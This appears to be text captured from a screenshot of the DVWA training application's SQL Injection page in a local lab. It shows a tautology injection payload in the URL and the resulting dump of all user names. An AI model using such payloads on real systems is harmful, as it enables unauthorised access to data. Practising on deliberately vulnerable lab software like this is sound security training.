 192.168.57.30/dvwa/vulnerabilities/sqli/?id='or+'1'+%3D+'1&Submit=Submit#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'or '1' = '1
First name: admin
Surname: admin
ID: 'or '1' = '1
First name: Gordon
Surname: Brown
ID: 'or '1' = '1
First name: Hack
Surname: Me
ID: 'or '1' = '1
First name: Pablo
Surname: Picasso
ID: 'or '1' = '1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7